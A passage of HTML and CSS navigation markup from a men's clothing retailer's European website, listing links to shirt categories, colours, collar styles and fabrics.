            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4152462856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/"
       class="navigationLink-4152462856 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3895599327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3895599327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3895599327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3895599327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/casual/"
       class="navigationLink-3895599327 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7192937985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7192937985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7192937985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7192937985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron/"
       class="navigationLink-7192937985 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6732530610 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6732530610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6732530610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6732530610 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/luxury/"
       class="navigationLink-6732530610 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2093815004 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2093815004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2093815004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2093815004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/evening/"
       class="navigationLink-2093815004 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5012000880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5012000880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5012000880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5012000880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-5012000880 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4207961591 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4207961591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4207961591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4207961591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/short-sleeve/"
       class="navigationLink-4207961591 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3412343559 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3412343559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3412343559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3412343559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/collarless-shirts/"
       class="navigationLink-3412343559 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6598519998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6598519998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6598519998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6598519998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-6598519998 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8495118964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8495118964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8495118964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8495118964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-8495118964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9307437040 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9307437040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9307437040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9307437040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-9307437040 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1783019694 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1783019694 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1783019694 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1783019694 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1783019694) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1783019694 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6529413139 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6529413139 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6529413139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6529413139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-6529413139 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4368416227 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4368416227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4368416227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4368416227 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-4368416227 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8280172184 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8280172184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8280172184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8280172184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8280172184 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1985890739 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1985890739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1985890739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1985890739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-1985890739 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7441482977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7441482977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7441482977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7441482977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/print/"
       class="navigationLink-7441482977 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7717928000 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7717928000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7717928000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7717928000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/check-shirts/"
       class="navigationLink-7717928000 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3507378780 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3507378780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3507378780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3507378780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stripe-shirts/"
       class="navigationLink-3507378780 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9487331690 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9487331690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9487331690 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9487331690 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-9487331690 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9806892020 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9806892020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9806892020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9806892020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9806892020 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8059867591 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8059867591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8059867591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8059867591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8059867591 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3814322709 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3814322709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3814322709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3814322709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3814322709 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9413588670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9413588670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9413588670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9413588670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron-button-down/"
       class="navigationLink-9413588670 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8520179364 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8520179364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8520179364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8520179364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8520179364 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2395493736 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2395493736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2395493736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2395493736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-2395493736 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2881713234 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2881713234 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2881713234 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2881713234 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2881713234) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2881713234 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7590343466 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7590343466 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7590343466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7590343466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7590343466 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1524255191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1524255191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1524255191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1524255191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-1524255191 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8170070612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8170070612 {
